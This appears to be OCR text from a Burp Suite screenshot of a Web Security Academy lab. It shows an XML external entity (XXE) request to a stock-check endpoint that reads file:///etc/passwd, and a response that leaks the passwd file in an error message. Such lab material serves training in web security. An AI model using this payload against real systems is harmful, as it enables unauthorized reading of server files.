 Send
Cancel
<
>
Target: https://aca11f2d1e9ac898c0e2b07d
Request
Pretty
Raw
Hex
\n
4 Content-Length : 176
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="100",
"CocCoc";v="100"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.136 Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/xml
10 Accept : */*
11 Origin :
https://aca11f2d1e9ac898c0e2b07d004b0018.web-security-aca
demy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://aca11f2d1e9ac898c0e2b07d004b0018.web-security-aca
demy.net/product?productId=1
16 Accept-Encoding : gzip, deflate
17 Accept-Language :
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
18 Connection : close
19
20 <?xml version ="1.0" encoding ="UTF-8 "?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
22 <stockCheck >
<productId >
&xxe;
</productId >
<storeId >
1
</storeId >
</stockCheck >
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 Connection : close
4 Content-Length : 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon :x:1:1:daemon :/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534 :sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data :x:33:33:www-data :/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager :/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin) :/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534 :65534:nobody:/nonexistent :/usr/sbin/
nologin
24 _apt:x:100:65534 ::/nonexistent :/usr/sbin/nologin
25 peter:x:12001 :12001 ::/home/peter:/bin/bash
26 carlos:x:12002 :12002 ::/home/carlos:/bin/bash
27 user:x:12000 :12000 ::/home/user:/bin/bash
28 elmer:x:12099 :12099 ::/home/elmer:/bin/bash
29 academy :x:10000 :10000 ::/academy :/bin/bash
30 messagebus :x:101:101::/nonexistent :/usr/sbin/nologin
31 dnsmasq :x:102:65534 :dnsmasq ,
,
?
Search...
0 matches